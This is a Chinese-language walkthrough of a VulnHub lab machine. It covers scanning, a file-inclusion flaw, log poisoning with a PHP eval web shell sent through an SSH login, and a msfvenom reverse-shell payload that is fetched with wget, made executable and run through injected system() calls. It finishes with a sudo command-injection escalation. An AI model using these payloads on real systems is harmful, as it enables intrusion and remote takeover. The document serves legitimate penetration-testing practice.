靶机下载地址:
https://www.vulnhub.com/entry/the-ether-evilscience-v101,212/
1. 主机发现+端口扫描+目录扫描+敏感信息获取
1.1. 主机发现
nmap -sn 192.168.7.0/24|grep -B 2 '00:0C:29:7F:50:FB'
1.2. 端口扫描
nmap -p- 192.168.7.172
1.3. 目录扫描
dirb http://192.168.7.172
1.4. 敏感信息获取
2. WEB打点寻找漏洞点
2.1. 老规矩,逐个点击功能点,查看可以利用的功能点
1.点击about us中url带有file协议,疑似存在文件包含漏洞,尝试利用文件包含的几个方式获权限

2.由敏感信息可知其服务器中间件是apache,文件包含可通过日志文件包含获权,尝试拼接默认目录 -> /var/log/auth.log路径无法访问?存在报错??? -> 尝试利用ssh登录报错注入进错误访问日志中
ssh "<?php eval($_GET[cmd]);?>"@192.168.7.172

3.尝试burp抓包,查看数据包信息


2.2. GetShell
1.拼接命令

2.打开kali,利用msf生成shell -> 同时打开msf的内部监听
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=攻击机IP LPORT=4444 -f elf > shell.elf
msfconsole
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set lhost 192.168.7.36
set lport 4444

3.新启一个http临时服务,让靶机远程下载我们的shell.elf文件[起的服务一定要在shell文件同一目录开启]
python -m http.server 8001
、
4.在靶机网页逐个拼接下方链接
/?file=/var/log/auth.log&d1no=system('wget+192.168.7.36:8001/shell.elf')%3b
/?file=/var/log/auth.log&d1no=system('chmod+%2bx+shell.elf')%3b
/?file=/var/log/auth.log&d1no=system('./shell.elf')%3b

监听器上线

3. 权限提升
3.1. 老规矩,msf上线先转shell,再利用python做持续化输出调配
shell
# 持续化
python -c 'import pty;pty.spawn("/bin/bash")'
3.2. 老规矩,查看用户执行命令权限



sudo ./xxxlogauditorxxx.py
/var/log/auth.log | whoami